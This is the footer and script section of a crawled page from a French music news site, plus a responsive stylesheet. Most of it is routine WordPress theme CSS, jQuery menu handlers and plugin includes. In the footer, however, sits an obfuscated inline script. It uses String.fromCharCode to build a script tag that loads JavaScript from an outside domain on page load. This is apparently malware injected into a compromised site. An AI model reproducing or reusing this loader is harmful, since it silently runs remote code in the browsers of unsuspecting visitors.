						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 1304
content:
.post_wrapp_width11 {  width: 185px; }
.post_wrapp_width21 { width: 382px; }
.post_wrapp_width31 { width: 579px; }
.post_wrapp_width41 { width: 776px; }

.flexsliderPostSection { width: 579px; height: auto; }


@media only screen and (max-width: 1170px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 960px !important; }
	.post_wrapp_width1 { width: 150px; }
	.post_wrapp_width2 { width: 312px; }
	.post_wrapp_width3 { width: 474px; }
	.post_wrapp_width4 { width: 636px; }
	
	.flexsliderPostSection { width: 474px; height: auto; }
	
	#baseline{position: absolute; top: 132px;line-height:16px;}
	
	.main-menu .sf-menu > li > a{font-size:18px; padding:0 15px;}
	
	#right-from-logo-area { width: 62%; margin-top: 20px;}
}

@media only screen and (max-width: 959px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 769px !important; }
	
	.post_wrapp_width1 { width: 117px; }
	.post_wrapp_width2 { width: 247px; }
	.post_wrapp_width3 { width: 377px; }
	.post_wrapp_width4 { width: 507px; }
	
	.flexsliderPostSection { width: 377px; height: auto; }
	
	h1.post_cat_title_large, h1.post_cat_title_small {    line-height: 20px;    padding: 5px;	font-size: 18px;		letter-spacing: -1px; }
	
	.main-menu .sf-menu > li {padding:0 35px;}
	#right-from-logo-area { width: 52%; margin-top: 30px;}
	
}

@media only screen and (max-width: 768px) {
	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: auto !important;  }
	#container, .main-no-sidebar {  padding: 20px; }
	#container {  padding-top: 0px; }
	#header-wrapper, #upper-panel-wrapper, .menu-wrapper  { padding: 0 20px; }
	
	.post-grid-thumb-type3 { width: 100% !important; }
	.post-details-type3 { margin-left: 0 !important; width: 100% !important; }
	
	.one_third { margin-right: 0;	width: 100%; }
	.vc_span8 { width: 100%; }
	.vc_span4 { width: 100%; margin-left: 0; }
	
	.category .vc_span8.type1  {  margin-left: -2.5%; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 47.5%; margin-left: 2.5%; float: left; }
	
	 .main-menu select { display: block; }	
	 .sf-menu {  display: none !important; }
	 .menu-wrapper { position: relative !important; } 
	 .menu-wrapper-hidden { display: none !important; }	 
	 
	 #logo { width: 100%; text-align: center; }
	 
	 #right-from-logo-area { margin-top: 0; width: 100% !important; }
	 
	 .main-menu { background: none;-moz-box-shadow: none;	-webkit-box-shadow: none;	box-shadow: none; }
	 
	.post-details-type3-date-comment { width: 100%; display: block; position: relative; float:left; line-height: 1.3; }
	
	.vc_span12.pb35 { width: 100% !important; margin-left: 0 !important; }
	
	.sidebar-left-border, .sidebar-right-border { border: none; padding-left: 0px; padding-right: 0; }
	
	.clear-later { clear: both; }
	 
	 
	.post_wrapp_width1 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width2 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width3 { width: auto; margin-bottom: 12px; margin-left: 0; max-width: 579px; }
	.post_wrapp_width4 { width: auto; margin-bottom: 12px; margin-left: 0; }
	
	.category .vc_post_section { display: none; }
	
	.main-titles { font-size: 25px;  }
	
	.flexsliderPostSection { width: 576px; height: auto; }
	 
	 
	#baseline{top: 132px;width:100%;line-height:16px;text-align:center;}
	
	.last_kiosque{margin-top:0;}
	 

}


@media (max-width: 479px) { 
     #upper-panel-left, #upper-panel-right { width: 100%; }
	 #upper-panel-wrapper ul { text-align: center; }
	 #upper-panel-wrapper ul li { float: none; display: inline-block; }
	 #upper-panel-right .fl { float: none; text-align: center; }
	.latest-post-type2 { margin-left: 0; }
	.wpb_widgetised_column .post-widget-single-type2  { width: 100; margin-left: 0; }
	 
	 
	.post-grid-thumb-type4 {	width: 80% !important; 	float: left !important;	position: relative !important; 	margin-left: 5%; }
	.post-details-type4 { 	margin-left: 20% !important; 	float: left !important; position: relative !important; }
	.wpb_grid .wpb_thumbnails-fluid > .vc_span4 { width: 100% !important; margin-left: 0 !important; }  
	
	.category .vc_span8.type1  {  margin-left: 0; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 100%; margin-left: 0; }
	
	.single-post-thumb-wrapper-type-two {	margin-left: 0; }					
	.single-post-thumb-wrapper-type-two .single-post-thumb {    width: 100%;	margin-left: 0;}
	.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
	#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] { margin-left: 0 !important; }
	
	#baseline{top: 120px;font-size:16px;width: 90%;}

}


@media (max-width: 580px) { 
	.flexsliderPostSection {
		width: 500px;
		height: auto;
	}
}

@media (max-width: 500px) { 
	.flexsliderPostSection {
		width: 400px;
		height: auto;
	}
}

@media (max-width: 399px) { 
	.flexsliderPostSection {
		width: 250px;
		height: auto;
	}
}



